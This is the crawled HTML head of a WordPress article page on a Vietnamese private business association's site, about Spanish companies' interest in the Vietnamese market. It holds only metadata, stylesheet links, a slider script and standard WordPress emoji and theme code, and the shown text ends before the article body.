

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vpba.org.vn/doanh-nghiep-tay-ban-nha-ngay-cang-quan-tam-thi-truong-viet-nam/
body_size: 18305
content:
<!DOCTYPE html>
<html>

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>Hội doanh nhân tư nhân Việt Nam</title>
  <meta name="description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="keywords" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="robots" content="noodp,index,follow">
  <meta name="revisit-after" content="1 days">
  <meta property="og:image" content="http://hic.org.vn/ogimage.png">
  <meta property="og:image:width" content="200">
  <meta property="og:image:height" content="200">
  <meta property="og:image:alt" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:title" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:site_name" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:url" content="http://localhost/wordpress/">
  <meta property="og:type" content="article">
  <link rel="canonical" href="http://localhost/wordpress/">
  <meta name="viewport"
    content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/sidebar_thumb.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/home_style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/toannh.css" rel="stylesheet">

  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/video.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/bootstrap.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/lightslider.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/main.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/css_24.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/menu.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/baiviet.css" rel="stylesheet">
  <!-- JS BXSLIDER !-->
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.min.js"></script>
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.bxslider.min.js"></script>
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css">
  <script>
  $(document).ready(function() {
    var windowWidth = $(window).width();
    var numberOfVisibleSlides;
    if (windowWidth < 560) {
      numberOfVisibleSlides = 1;
    } else if (windowWidth <= 1024) {
      numberOfVisibleSlides = 2;
    } else if (windowWidth > 1024) {
      numberOfVisibleSlides = 1;
    }
    $('.bxslider_tintuc').bxSlider({
      slideWidth: 1028,
      auto: false,
      minSlides: numberOfVisibleSlides,
      maxSlides: numberOfVisibleSlides,
      moveSlides: 1,
      pager: false,
      touchEnabled: false // cho phép click vào url
    });
  });
  </script>
  <title>Doanh nghiệp Tây Ban Nha ngày càng quan tâm thị trường Việt Nam &#8211; Hội doanh nhân tư nhân Việt Nam</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vpba.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vpba.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='extendify-sdk-utility-classes-css' href='https://vpba.org.vn/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities.css?ver=11.5' media='all' />
<link rel='stylesheet' id='wpcf-slick-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.4.8' media='all' />
<style id='wp-carousel-free-inline-css'>
#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i:hover {
		color: #178087;
	}
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1812.nav-vertical-center {
			padding: 0;
		}
	}@media (min-width: 480px) { .wpcpro-row .wpcpro-col-sm-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-sm-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-sm-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-sm-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-sm-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-sm-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-sm-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-sm-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-sm-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (max-width: 480px) { .wpcpro-row .wpcpro-col-xs-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xs-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xs-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-xs-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xs-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xs-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-xs-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xs-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 736px) { .wpcpro-row .wpcpro-col-md-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-md-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-md-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-md-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-md-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-md-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-md-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-md-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-md-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 980px) { .wpcpro-row .wpcpro-col-lg-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-lg-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-lg-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-lg-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-lg-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-lg-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-lg-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-lg-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 1200px) { .wpcpro-row .wpcpro-col-xl-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xl-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xl-3 { flex: 0 0 33.22222222%; max-width: 33.22222222%; } .wpcpro-row .wpcpro-col-xl-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xl-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xl-6 { flex: 0 0 16.66667%; max-width: 16.66667%; } .wpcpro-row .wpcpro-col-xl-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xl-8 { flex: 0 0 12.5%; max-width: 12.5%; } }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://vpba.org.vn/wp-includes/css/dashicons.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='wpmi-icons-css' href='https://vpba.org.vn/wp-content/plugins/wp-menu-icons/assets/css/wpmi.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://vpba.org.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/style.css?ver=6.6.1' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
